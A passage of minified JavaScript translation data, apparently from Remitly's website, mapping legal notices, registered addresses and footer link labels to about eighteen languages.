(Payment Services Regulations 2017) (numer referencyjny: 728639).",pt:"A Remitly é autorizada e regulamentada pela Autoridade de Conduta Financeira sob o Regulamento dos Serviços de Pagamento 2017 (referência nº. 728639) para a prestação de serviços de pagamento.",ro:"Remitly este autorizată și reglementată de către Financial Conduct Authority (Autoritatea pentru conduita financiară) în conformitate cu Payment Services Regulations (Reglementările privind serviciile de plată) 2017 (cu numărul de referință 728639) pentru furnizarea de servicii de plată.",th:"Remitly ได้รับอนุญาตและได้รับการควบคุมโดย Financial Conduct Authority ภายใต้ระเบียบว่าด้วยเรื่องบริการด้านการชำระเงิน 2017 (หมายเลขอ้างอิง 728639) ในการให้บริการด้านการชำระเงิน นอกจากนี้",tl:"Ang Remitly ay inaawtorisahan at pinapangasiwaan ng Financial Conduct Authority sa ilalim ng Payment Services Regulations 2017 (reference no. 728639) para sa probisyon ng mga serbisyo sa pagbabayad.",tr:"Remitly ödeme hizmetlerinin sağlanmasına dair 2017 tarihli Ödeme Hizmetleri Yönetmelikleri altındaki Finansal Yürütme Kurumu (referans no.728639) tarafından yetkilendirilmiş ve düzenlenmiştir.",vi:"Remitly được Cơ quan Quản lý Dịch vụ Tài chính ủy quyền và quản lý theo Quy định về Dịch vụ Thanh toán 2017 (số tham chiếu 728639) để cung cấp dịch vụ thanh toán.",zh:"Remitly 提供的付款服务已经过金融行为监管局的授权并受其监管，符合 2017 年颁布的《付款服务规定》（参考编号 728639）。",ja:"Remitlyは、支払いサービスの提供について、支払いサービスに関する規制法（2017年）（参照番号：728639）に基づき、Financial Conduct Authorityの規制を受けています。",hi:"Remitly ko payment services dene ke liye, Payment Services Regulations 2017 (reference no. 728639) ke mutabik, Financial Conduct Authority ne authotise kiya hai aur yah Remitly ko regulate bhii karati hai.",bn:"Remitly, পেমেন্ট সার্ভিসের প্রভিশনের জন্য পেমেন্ট সার্ভিসেস রেগুলেশন 2017 (রেফারেন্স নম্বর  728639) অনুসারে ফাইনান্সিয়াল কনডাক্ট অথরিটি দিয়ে অথরাইডজ এবং রেগুলেটেড।"},GBR_Legal_notice_line_3:{de:"Eingetragene Adresse: 90 Whitfield Street, W1T 4EZ London, Vereinigtes Königreich.",en:"Registered address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",es:"Domicilio social: 90 Whitfield Street, W1T 4EZ Londres, Reino Unido.",fr:"Adresse enregistrée : 90 Whitfield Street, W1T 4EZ Londres, Royaume-Uni.",it:"Indirizzo registrato: 90 Whitfield Street, W1T 4EZ London, Regno Unito.",ko:"등록된 주소: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",nl:"Vestigingsadres: 90 Whitfield Street, W1T 4EZ Londen, Verenigd Koninkrijk.",pl:"Adres siedziby: 90 Whitfield Street, W1T 4EZ Londyn, Wielka Brytania.",pt:"Endereço registrado: 90 Whitfield Street, W1T 4EZ Londres, Reino Unido.",ro:"Adresa sediului social: 90 Whitfield Street, W1T 4EZ Londra, Regatul Unit.",th:"ที่อยู่ที่จดทะเบียน: 90 Whitfield Street, W1T 4EZ London, United Kingdom",tl:"Nakarehistrong address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",tr:"Kayıtlı adresi: 90 Whitfield Street, W1T 4EZ Londra, Birleşik Krallık.",vi:"Địa chỉ đăng ký: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",zh:"注册地址：90 Whitfield Street, W1T 4EZ London, United Kingdom。",ja:"登録住所：90 Whitfield Street, W1T 4EZ London, United Kingdom",hi:"Register kiya gaya address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",bn:"রেজিস্টার্ড অ্যাড্রেস: 90 Whitfield Street, W1T 4EZ London, United Kingdom."},EU_Legal_notice_line_1:{de:"Remitly Europe Limited, firmierend als Remitly, unterliegt der Regulierung durch die Central Bank of Ireland. Remitly ist in Irland unter der Unternehmensnummer 629909 eingetragen.",en:"Remitly Europe Limited, trading as Remitly, is regulated by the Central Bank of Ireland. Remitly is registered in Ireland under company number 629909.",es:"Remitly Europe Limited, que opera como Remitly, está regulada por el Banco Central de Irlanda. Remitly está registrada en Irlanda con el número de identificación fiscal 629909.",fr:"Remitly Europe Limited, agissant sous le nom de Remitly, est réglementée par la Central Bank of Ireland. Remitly est enregistrée en Irlande sous le numéro d'entreprise 629909.",it:"Remitly Europe Limited, che opera come Remitly, è regolamentata dalla Banca centrale d'Irlanda. Remitly è registrata in Irlanda con il numero di registrazione aziendale 629909.",ko:"Remitly Europe Limited(상호명 Remitly)는 아일랜드 중앙은행의 규제를 받습니다. Remitly는 아일랜드에서 법인명 629909로 등록되어 있습니다.",nl:"Remitly Europe Limited, met handelsnaam Remitly, wordt gereguleerd door de Central Bank of Ireland. Remitly is geregistreerd in Ierland onder het ondernemingsnummer 629909.",pl:"Remitly Europe Limited, spółka działająca jako Remitly, podlega nadzorowi Centralnego Banku Irlandii. Spółka Remitly jest zarejestrowana w Irlandii pod numerem 629909.",pt:"A Remitly Europe Limited, que negocia como Remitly, é regulamentada pelo Banco Central da Irlanda. A Remitly está registrado na Irlanda sob o número de empresa 629909.",ro:"Remitly Europe Limited, cu denumirea comercială Remitly, este o companie reglementată de Banca Centrală a Irlandei. Remitly este înregistrată în Irlanda cu numărul de companie 629909.",th:"Remitly Europe Limited ซึ่งใช้ชื่อทางการค้าว่า Remitly อยู่ภายใต้การควบคุมของ Central Bank of Ireland Remitly จดทะเบียนในไอร์แลนด์ภายใต้หมายเลขบริษัท 629909",tl:"Ang Remitly Europe Limited, na nagte-trade bilang Remitly, ay pinapangasiwaan ng Central Bank of Ireland. Nakarehistro ang Remitly sa Ireland sa ilalim ng company number 629909.",tr:"Remitly olarak işlem gören Remitly Europe Limited, İrlanda Merkez Bankası (Central Bank of Ireland) tarafından düzenlenen bir kuruluştur. Remitly, İrlanda'da 629909 şirket numarasıyla kayıtlı bir şirkettir.",vi:"Remitly Europe Limited, giao dịch với tên Remitly, được Ngân hàng Trung ương Ireland quản lý. Remitly được đăng ký tại Ireland theo số công ty 629909.",zh:"Remitly Europe Limited 以 Remitly 的身份开展交易，受爱尔兰中央银行的监管。Remitly 在爱尔兰进行了注册，公司代码为 629909。",ja:"Remitly Europe Limited（以下「Remitly」）は、アイルランド中央銀行の規制を受けています。Remitlyは、アイルランドで会社番号629909として登録されています。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly Europe Limited ko Central Bank of Ireland regulate karata hai. Remitly Ireland mein company number 629909 ke taur par register hai.",bn:"Remitly Europe Limited, যা Remitly নাম ট্রেড করে, সেন্ট্রাল ব্যাঙ্ক অফ আয়ারল্যান্ড দিয়ে রেগুলেটেড। Remitly, কম্পানি নম্বর 629909-এর আওতায় আয়ারল্যান্ডে রেজিস্টার করা আছে।"},EU_Legal_notice_line_2:{de:"Eingetragene Adresse: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",en:"Registered address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",es:"Domicilio social: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",fr:"Adresse enregistrée : 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",it:"Indirizzo registrato: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ko:"등록된 주소: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",nl:"Vestigingsadres: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",pl:"Adres siedziby: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",pt:"Endereço registrado: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ro:"Adresa sediului social: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",th:"ที่อยู่ที่จดทะเบียน: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",tl:"Nakarehistrong address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",tr:"Kayıtlı adresi: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",vi:"Địa chỉ đăng ký: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",zh:"注册地址：1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ja:"登録住所：1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland",hi:"Register kiya gaya address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",bn:"রেজিস্টার্ড অ্যাড্রেস: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland."},NZ_Legal_notice_line_1:{de:"Remitly NZ Limited, firmierend als Remitly, ist ein in Neuseeland eingetragenes Unternehmen (Unternehmensnummer 8361344). Remitly ist im Financial Service Providers Register (FSP-Nummer 1003229) als Dienstleister für Geld- oder Werttransfers und den Umtausch von Fremdwährungen eingetragen.",en:"Remitly NZ Limited, trading as Remitly, is a company registered in New Zealand (company number 8361344). Remitly is registered on the Financial Service Providers Register (FSP number 1003229) as operating a money or value transfer service, and changing foreign currency.",es:"Remitly NZ Limited, bajo el nombre comercial de Remitly, es una empresa inscrita en Nueva Zelanda (número de empresa: 8361344). Remitly está inscrita en el Registro de Proveedores de Servicios Financieros (FSP) (número de FSP: 1003229) como operaria de servicios de envío de dinero o valores, y que cobra en moneda extranjera.",fr:"Remitly NZ Limited, opérant sous le nom de Remitly, est une société enregistrée en Nouvelle-Zélande (numéro de société 8361344). Remitly est inscrit au registre des prestataires de services financiers (numéro FSP 1003229) en tant qu'exploitant d'un service de transfert d'argent ou de fonds, et de change de devises étrangères.",it:"Remitly NZ Limited, che opera sotto la denominazione commerciale di Remitly, è una società iscritta al registro delle imprese della Nuova Zelanda (numero 8361344). Remitly è registrata presso il Financial Service Providers Register (numero FSP 1003229) in quanto ente che fornisce un servizio di trasferimento di denaro o valore e di scambio di valuta estera.",ko:"Remitly NZ Limited(회사명: Remitly)는 뉴질랜드에 등록된 회사입니다(기업 번호: 8361344). Remitly는 금융서비스 제공자 등록부에 금전 또는 재화 송금 서비스 및 외화 환전 운영으로 등록되어 있습니다(FSP 번호: 1003229).",nl:"Remitly NZ Limited, handelend onder de naam Remitly, is een bedrijf geregistreerd in Nieuw-Zeeland (bedrijfsnummer 8361344). Remitly is geregistreerd in het Financial Service Providers Register (FSP-nummer 1003229) als uitvoerder van een geld- of waardeoverschrijvingsdienst en het wisselen van vreemde valuta.",pl:"Firma Remitly NZ Limited, działająca pod marką Remitly, jest zarejestrowana w Nowej Zelandii pod numerem 8361344. Firma Remitly jest wpisana do rejestru dostawców usług finansowych (numer FSP 1003229) jako podmiot operujący w branży usług przekazów wartościowych i pieniężnych z wymianą walut.",pt:"A Remitly NZ Limited, nome fantasia Remitly, é uma empresa registrada na Nova Zelândia (número da empresa: 8361344). A Remitly é registrada no Financial Service Providers Register (número de registro no FSP: 1003229) como operadora de um serviço de transferência de dinheiro ou valores e de câmbio de moeda estrangeira.",ro:"Remitly NZ Limited, cu denumirea comercială Remitly, este o companie înregistrată în Noua Zeelandă (numărul de înregistrare a companiei: 8361344). Remitly este înregistrată în Registrul furnizorilor de servicii financiare (numărul FSP 1003229) ca operator de servicii de transfer de bani sau de valori și ca schimbător de valută străină.",th:"Remitly NZ Limited คือบริษัทที่จดทะเบียนในประเทศนิวซีแลนด์ ซึ่งได้ดำเนินกิจการในชื่อ Remitly (หมายเลขบริษัท 8361344) Remitly ได้ขึ้นทะเทียนกับฝ่ายทะเบียนผู้ให้บริการทางการเงิน (หมายเลข FSP 1003229) ในการดำเนินการให้บริการโอนเงินหรือมูลค่าเทียบเท่า และแลกเปลี่ยนสกุลเงินต่างประเทศ",tl:"Ang Remitly NZ Limited, na nagnenegosyo bilang Remitly, ay isang kumpanyang nakarehistro sa New Zealand (company number 8361344). Ang Remitly ay nakarehistro sa Financial Service Providers Register (FSP number 1003229) na nagnenegosyo bilang isang money o value transfer service, at nagpapapalit ng foreign currency.",tr:"Remitly adıyla ticari faaliyet gösteren Remitly NZ Limited, Yeni Zelanda'da kayıtlı bir şirkettir (şirket numarası 8361344). Remitly, para ya da değer transferi hizmeti ve döviz bozdurma faaliyetleriyle Finansal Hizmet Sağlayıcılar Siciline (FSP numarası 1003229) kayıtlıdır.",vi:"Remitly NZ Limited – giao dịch với tên Remitly – là công ty được đăng ký ở New Zealand (mã số công ty: 8361344). Remitly được đăng ký tại Phòng Đăng ký Nhà cung cấp Dịch vụ Tài chính (mã số FSP: 1003229) với hình thức kinh doanh vận hành dịch vụ chuyển tiền hoặc chuyển giá trị cũng như quy đổi ngoại tệ.",zh:"Remitly NZ Limited（商号为 Remitly）是一家在新西兰注册的公司（公司编号 8361344）。Remitly 已在新西兰金融服务提供商注册处注册（FSP 编号 1003229），可经营资金或价值转移服务以及兑换外币。",ja:"Remitly NZ Limited（以下「Remitly」）は、ニュージーランドで登録された会社です（会社番号：8361344）。Remitlyは、Financial Service Providers Register（FSP番号：1003229）に、送金または資金移動サービスの運営、および外貨両替を行う会社として登録されています。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly NZ Limited, New Zealand mein register kii gayi company hai (company number 8361344). Remitly, Financial Service Providers, jo par paise yaa value transfer service operate karane aur foreign currency ko badalne ke liye Register (FSP number 1003229) hai.",bn:"Remitly NZ Limited, যা Remitly নামে ট্রেড করে, নিউজিল্যান্ডে রেজিস্টার করা একটি কম্পানি (কম্পানি নম্বর 8361344). Remitly, মানি বা ভ্যালু ট্রান্সফার সার্ভিস অপারেট এবং ফরেন কারেন্সি চেঞ্জ করে হিসাবে ফাইনান্সিয়াল সার্ভিস প্রোভাইডার্স রেজিস্টারে (FSP নম্বর 1003229) রেজিস্টার করা আছে।"},USA_Legal_notice_line_1:{de:"Remitly, Inc. ist vom New York State Department of Financial Services sowie in PR (TM-143) als Money Transmitter, in MA als Foreign Transmittal Agency und in RI als Currency Transmitter zugelassen. NMLS-Nr. 1028236.",en:"Remitly, Inc. is Licensed as a Money Transmitter by the New York State Department of Financial Services and in PR (TM-143), a Foreign Transmittal Agency in MA, and a Currency Transmitter in RI. NMLS No. 1028236.",es:"Remitly, Inc. está autorizada como transmisora de dinero por el Departamento de Servicios Financieros del estado de Nueva York y en Puerto Rico (PR) (TM-143), como agencia de transmisión extranjera en Massachusetts (MA) y como transmisora de moneda en Rhode Island (RI). NMLS N.º 1028236.",fr:"Remitly, Inc. est agréée en tant que société de transfert d'argent par le département des services financiers de l'État de New York et à Porto Rico (TM-143), en tant qu'agence de transfert de fonds à l'étranger au Massachusetts, et en tant que transmetteur de devises à Rhode Island. Système national de licence hypothécaire (NMLS) n° 1028236.",it:"Remitly, Inc. è autorizzata come Money Transmitter (ente autorizzato alla trasmissione di denaro) dal New York State Department of Financial Services e in Porto Rico (TM-143), come Foreign Transmittal Agency (agenzia per la trasmissione di denaro all'estero) in Massachusetts e come Currency Transmitter (ente autorizzato alla trasmissione di valuta) in Rhode Island. NMLS No. 1028236.",ko:"Remitly, Inc.는 송금 업체 뉴욕주 금융 서비스부, PR(TM-143), MA의 해외 송금 기관 및 RI의 통화 송금 기관으로부터 송금 업체로 면허를 받았습니다. NMLS No. 1028236.",nl:"Remitly, Inc. is gelicentieerd als geldzender door het New York State Department of Financial Services en in Puerto Rico (TM-143), als een buitenlands verzendkantoor in Massachusetts en als een valutazender in Rhode Island. NMLS nr. 1028236.",pl:"Remitly, Inc. ma licencję na świadczenie usług przekazów pieniężnych wydaną przez Departament Usług Finansowych Stanu Nowy Jork, obejmującą również Portoryko (TM-143), licencję na prowadzenie agencji międzynarodowych przekazów pieniężnych obowiązującą w stanie Massachusetts oraz licencję na świadczenie usług przekazów walutowych obowiązującą w stanie Rhode Island. Nr NMLS 1028236.",pt:"A Remitly, Inc. é licenciada como Money Transmitter no New York State Department of Financial Services e em PR (TM-143), como Foreign Transmittal Agency em MA e como Currency Transmitter em RI. NMLS Nº 1028236.",ro:"Remitly, Inc. este licențiată ca entitate transmițătoare de bani de Departamentul de Servicii Financiare de Stat din New York și în Puerto Rico (TM-143), ca agenție de transmitere străină de Divizia Băncilor din Massachusetts și ca entitate transmițătoare de valută în Rhode Island.  NMLS Nr. 1028236.",th:"Remitly, Inc. ได้รับใบอนุญาตในฐานะผู้ส่งเงินโดยกรมบริการทางการเงินของรัฐนิวยอร์กและใน PR (TM-143) ตัวแทนผู้ส่งเงินต่างประเทศรัฐแมสซาชูเซตส์ และผู้ส่งเงินใน RI NMLS No. 1028236",tl:"Ang Remitly, Inc. ay Nilisensyahan bilang isang Money Transmitter ng New York State Department of Financial Services at sa PR (TM-143), isang Foreign Transmittal Agency sa MA, at isang Currency Transmitter sa RI. NMLS No. 1028236.",tr:"Remitly, Inc., New York Eyaleti Finansal Hizmetler Departmanı tarafından, aynı zamanda PR içinde bir Para İleticisi olarak (TM-143), MA içinde bir Yurt Dışı Para İletim Ajansı olarak ve RI içinde Döviz İleticisi olarak Lisanslıdır. NMLS No. 1028236.",vi:"Remitly, Inc. được Sở Dịch vụ Tài chính Tiểu bang New York cấp phép làm Đơn vị Chuyển tiền và tại PR (TM-143), được cấp phép làm Đại lý Chuyển tiền Quốc tế tại MA và Đơn vị Chuyển Tiền tệ tại RI. Số NMLS: 1028236.",zh:"Remitly, Inc. 由美国纽约州金融服务部以及在波多黎各自治邦 (TM-143) 许可为资金传输机构，在马萨诸塞州获许可为涉外传输机构，并在罗得岛州获许可为货币传输机构。NMLS 编号：1028236。",ja:"Remitly, Inc.は、ニューヨーク州金融サービス局およびPR（TM-143）により送金機関、マサチューセッツ州において外国送金取扱機関、およびロードアイランド州において通貨送金機関として認可されています。NMLS番号：1028236",hi:"Remitly, Inc. ko New York State Department of Financial Services aur PR (TM-143) mein ek Money Transmitter ke taur par, MA mein ek Foreign Transmittal Agency ke taur par aur RI mein Currency Transmitter ke taur par license mila hua hai. NMLS No. 1028236.",bn:"Remitly, Inc. নিউ ইয়র্ক স্টেট আর্থিক পরিষেবা বিভাগ দ্বারা এবং PR (TM-143)-এ একটি অর্থ প্রেরণকারী হিসাবে, MA-তে একটি বিদেশী প্রেরণকারী এজেন্সি হিসাবে এবং RI-তে একটি মুদ্রা প্রেরণকারী হিসাবে লাইসেন্সপ্রাপ্ত। NMLS নং 1028236।"},USA_Legal_notice_line_2:{de:"Eingetragene Anschrift: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",en:"Registered address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",es:"Dirección registrada: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",fr:"Adresse enregistrée : 401 Union Street, Suite 1000, Seattle, WA, 98101, États-Unis.",it:"Indirizzo registrato: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",ko:"등록 주소: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",nl:"Geregistreerd adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, VS.",pl:"Zarejestrowany adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",pt:"Endereço de registro: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",ro:"Adresa înregistrată: 401 Union Street, Suite 1000, Seattle, WA, 98101, SUA.",th:"ที่อยู่จดทะเบียน: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA",tl:"Nakarehistrong address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",tr:"Kayıtlı adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, ABD.",vi:"Địa chỉ đăng ký: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",zh:"注册地址：401 Union Street, Suite 1000, Seattle, WA, 98101, USA。",ja:"登録住所：401 Union Street, Suite 1000, Seattle, WA, 98101, USA",hi:"Registered address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",bn:"রেজিস্টার করা ঠিকানা: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA."},Investors:{de:"Investoren",en:"Investors",es:"Inversoras",fr:"Investisseuses",it:"Investitrici",ko:"투자자",nl:"Investeerders",pl:"Inwestorzy",pt:"Investidoras",ro:"Investitori",th:"นักลงทุน",tl:"Mga Investor",tr:"Yatırımcılar",vi:"Các nhà đầu tư",zh:"投资者",ja:"出資者",hi:"Investors",bn:"ইনভেস্টর"},"Become a Remitly Partner":{de:"Remitly-Partner werden",en:"Become a Remitly Partner",es:"Convertirse en socio de Remitly",fr:"Devenir partenaire Remitly",it:"Diventa partner di Remitly",ko:"Remitly 파트너 되기",nl:"Word een Remitly-partner",pl:"Zostań partnerem Remitly",pt:"Torne-se um parceiro da Remitly",ro:"Devino un partener Remitly",th:"ร่วมเป็นพันธมิตรของ Remitly",tl:"Maging Partner ng Remitly",tr:"Remitly Ortağı Olun",vi:"Trở thành Đối tác của Remitly",zh:"成为 Remitly 合作伙伴",ja:"Remitlyパートナーになる",hi:"Remitly के पार्टनर बनें",bn:"Remitly পার্টনার হোন"},"Regulated by the DFSA":{de:"Unterliegt den Bestimmungen folgender Organisation: DFSA",en:"Regulated by the DFSA",es:"Regulado por el DFSA",fr:"Réglementé par le DFSA",it:"Regolati da DFSA",ko:"Regulated by the DFSA",nl:"Onder toezicht van de DFSA",pl:"Regulowane przez DFSA",pt:"Regulamentada pela DFSA",ro:"Reglementare asigurată de DFSA",th:"ควบคุมโดย DFSA",tl:"Sumasailalim sa regulasyon ng DFSA",tr:"Denetleyen kuruluş: DFSA",vi:"Được quản lý bởi DFSA",zh:"受 DFSA 监管",ja:"DFSAによる規制",hi:"DFSA se regulated",bn:"DFSA রেগুলেট করে"},"Your Privacy Choices":{de:"Ihre Datenschutzeinstellungen",en:"Your Privacy Choices",es:"Tus opciones de privacidad",fr:"Vos choix en matière de confidentialité",it:"Le tue scelte in materia di privacy",ko:"개인정보 보호 선택",nl:"Jouw privacyvoorkeuren",pl:"Twoje preferencje dotyczące prywatności",pt:"Suas opções de privacidade",ro:"Opțiuni legate de confidențialitate",th:"ตัวเลือกความเป็นส่วนตัวของคุณ",tl:"Ang Iyong Mga Privacy Choice",tr:"Gizlilik Tercihleriniz",vi:"Các lựa chọn về quyền riêng tư",zh:"您的隐私选择",ja:"プライバシーに関する選択",hi:"Aapaki Privacy Choices",bn:"আপনার প্রাইভেসি চয়েস"},"Sign up":{de:"Registrierung",en:"Sign up",es:"Registrarse",fr:"S'inscrire",it:"Registrazione",ko:"등록하기",nl:"Aanmelden",pl:"Zarejestruj się",pt:"Cadastramento",ro:"Înregistrează-te",th:"สมัครใช้งาน",tl:"Mag-sign up",tr:"Kaydol",vi:"Đăng ký",zh:"注册",ja:"新規登録",hi:"Sign up karein",bn:"সাইন আপ করুন"},"Log in":{de:"Anmelden",en:"Log in",es:"Iniciar sesión",fr:"Se connecter",it:"Effettua l'accesso",ko:"로그인",nl:"Inloggen",pl:"Zaloguj się",pt:"Fazer login",ro:"Conectează-te",th:"ลงชื่อเข้าใช้",tl:"Mag-log In",tr:"Giriş Yap",vi:"Đăng nhập",zh:"登录",ja:"ログイン",hi:"Log in karein",bn:"লগ ইন করুন"},"File a complaint":{de:"Beschwerde einreichen",en:"File a complaint",es:"Presentar una queja",fr:"Déposer une réclamation",it:"Presenta un reclamo",ko:"불만 접수",nl:"Een klacht indienen",pl:"Złóż skargę",pt:"Registre uma reclamação",ro:"Fă o reclamație",th:"ยื่นข้อร้องเรียน",tl:"Mag-file ng reklamo",tr:"Şikayette bulunun",vi:"Gửi khiếu nại",zh:"提出投诉",ja:"苦情の申し立て",hi:"Complaint file karein",bn:"একটি অভিযোগ দায়ের করুন"},"Rates & fees":{de:"Preise und Gebühren",en:"Rates & fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",it:"Tassi e commissioni",ko:"환율 및 수수료",nl:"Koersen en vergoedingen",pl:"Stawki i opłaty",pt:"Taxas de câmbio e tarifas",ro:"Cursuri valutare și comisioane",th:"อัตราแลกเปลี่ยนและค่าธรรมเนียม",tl:"Rates & fees",tr:"Döviz kurları ve transfer ücretleri",vi:"Tỷ giá và phí",zh:"汇率和手续费",ja:"為替レート・手数料",hi:"Rates aur fees",bn:"রেট ও ফি"},"Refer friends":{de:"Freunde empfehlen",en:"Refer friends",es:"Referir amigos",fr:"Parrainer des amis",it:"Segnala amici",ko:"친구 추천",nl:"Vrienden verwijzen",pl:"Poleć znajomym",pt:"Indicar amigos",ro:"Recomandă prietenilor",th:"แนะนำเพื่อน",tl:"Mag-refer ng friends",tr:"Arkadaşlarınıza tavsiye edin",vi:"Giới thiệu bạn bè",zh:"推荐好友",ja:"友達に紹介する",hi:"Friends ko refer karein",bn:"ফ্রেন্ডদের রেফার করুন"},"Contact us":{de:"Kontakt",en:"Contact us",es:"Contáctanos",fr:"Nous contacter",it:"Contattaci",ko:"문의하기",nl:"Contact met ons opnemen",pl:"Skontaktuj się z nami",pt:"Entre em contato conosco",ro:"Contactează-ne",th:"ติดต่อเรา",tl:"Makipag-ugnayan sa amin",tr:"Bize ulaşın",vi:"Liên hệ với chúng tôi",zh:"联系我们",ja:"お問い合わせ",hi:"Humein contact karein",bn:"আমাদের সাথে যোগাযোগ করুন"},Seafarers:{de:"Seeleute",en:"Seafarers",es:"Los marineros",fr:"Les marins",it:"Gli operatori marittimi",ko:"선원",nl:"Zeevarenden",pl:"Osoby pracujące na morzu",pt:"Os trabalhadores marítimos",ro:"Navigatorii",th:"นักเดินเรือ",tl:"Seafarers",tr:"Denizciler",vi:"Thuyền viên",zh:"海员",ja:"船員",hi:"Seafarers",bn:"সিফেয়ারার"},"Privacy Help Center":{de:"Datenschutz – Hilfe-Center",en:"Privacy Help Center",es:"Centro de ayuda sobre la privacidad",fr:"Centre d'aide sur la confidentialité",it:"Centro assistenza sulla privacy",ko:"개인정보 보호 도움말 센터",nl:"Privacyhelpcentrum",pl:"Centrum pomocy dot. ochrony prywatności",pt:"Central de ajuda sobre privacidade",ro:"Centrul de ajutor privind confidențialitatea",th:"ศูนย์ช่วยเหลือด้านความเป็นส่วนตัว",tl:"Help Center para sa Privacy",tr:"Gizlilik Yardım Merkezi",vi:"Trung tâm trợ giúp về quyền riêng tư",zh:"隐私帮助中心",ja:"プライバシーヘルプセンター",hi:"Privacy Help Center",bn:"প্রাইভেসি হেল্প সেন্টার"},"Swift codes":{de:"SWIFT-Codes",en:"Swift codes",es:"Códigos swift",fr:"Codes SWIFT",it:"Codici Swift",ko:"스위프트 코드",nl:"SWIFT-codes",pl:"Kody SWIFT",pt:"Códigos Swift",ro:"Coduri Swift",th:"รหัส Swift code",tl:"Mga swift code",tr:"Swift kodları",vi:"Mã Swift",zh:"Swift 码",ja:"Swiftコード",hi:"स्विफ़्ट कोड",bn:"Swift কোড"},"Fraud and Scam Resources":{de:"Ressourcen im Zusammenhang mit Betrug",en:"Fraud and Scam Resources",es:"Recursos contra fraudes y estafas",fr:"Ressources pour la lutte contre les fraudes et les arnaques",it:"Risorse per stare in guardia da frodi e truffe",ko:"사기 관련 리소스",nl:"Hulpbronnen voor fraude en zwendel",pl:"Zasoby dla ofiar oszustw",pt:"Recursos para golpes e fraudes",ro:"Resurse privind fraudele și escrocheriile",th:"แหล่งข้อมูลเกี่ยวกับการฉ้อโกงและการหลอกลวง",tl:"Resources para sa Panloloko at Scam",tr:"Dolandırıcılık ve Sahtekarlık ile İlgili Kaynaklar",vi:"Nguồn lực dành cho hành vi gian lận và lừa đảo",zh:"欺诈与诈骗资源",ja:"不正行為、詐欺に関するリソース",hi:"Fraud aur Scam Victim Resource",bn:"প্রতারণা এবং জালিয়াতির শিকারদের জন্য সংস্থানসমূহ"},"Routing numbers":{en:"Routing numbers",bn:"রাউটিং নম্বর",zh:"路由号码",nl:"Routeringsnummers",fr:"Numéros de routage",de:"Leitzahlen",hi:"रूटिंग नंबर",it:"Coordinate",ja:"ルーティングナンバー",ko:"라우팅 번호",pl:"Numery identyfikacyjne banków",pt:"Números de roteamento",ro:"Numere de rutare",es:"Números de ruta",tl:"Mga numero ng routing",th:"รหัสธนาคาร",tr:"Banka/şube numaraları",vi:"Số định tuyến"},Businesses:{bn:"ব্যবসা",de:"Unternehmen",en:"Businesses",es:"Empresas",fr:"Entreprises",hi:"Kaarobaar",it:"Aziende",ja:"ビジネス",ko:"사업체",nl:"Bedrijven",pl:"Firmy",pt:"Empresas",ro:"Afaceri",th:"ธุรกิจ",tl:"Mga business",tr:"İşletmeler",vi:"Doanh nghiệp",zh:"企业"},Accessibility:{bn:"অ্যাক্সেসিবিলিটি",de:"Barrierefreiheit",en:"Accessibility",es:"Accesibilidad",fr:"Accessibilité",hi:"Accessibility",it:"Accessibilità",ja:"アクセシビリティ",ko:"접근성",nl:"Toegankelijkheid",pl:"Dostępność",pt:"Acessibilidade",ro:"Accesibilitate",th:"ความสามารถในการเข้าถึง",tl:"Accessibility",tr:"Erişilebilirlik",vi:"Trợ năng",zh:"无障碍性"},"UK Tax Strategy":{bn:"যুক্তরাজ্যের ট্যাক্স স্ট্র্যাটেজি",de:"Steuerstrategie für das Vereinigte Königreich",en:"UK Tax Strategy",es:"Estrategia fiscal del Reino Unido",fr:"Stratégie fiscale au Royaume-Uni",hi:"UK की टैक्स रणनीति",it:"Strategia fiscale del Regno Unito",ja:"英国における税務戦略",ko:"영국 세금 전략",nl:"Belastingstrategie voor Verenigd Koninkrijk",pl:"Strategia podatkowa Wielkiej Brytanii",pt:"Estratégia fiscal no Reino Unido",ro:"Strategia fiscală a Regatului Unit",th:"กลยุทธ์ด้านภาษีของสหราชอาณาจักร",tl:"Tax Strategy ng UK",tr:"Birleşik Krallık Vergi Stratejisi",vi:"Chính sách quản lý nghĩa vụ thuế ở Vương quốc Anh",zh:"英国税务策略"},"Send money":{bn:"টাকা পাঠান",de:"Überweisen",en:"Send money",es:"Enviar dinero",fr:"Envoi d'argent",hi:"Paise Bhejein",it:"Invia denaro",ja:"送金",ko:"송금",nl:"Geld 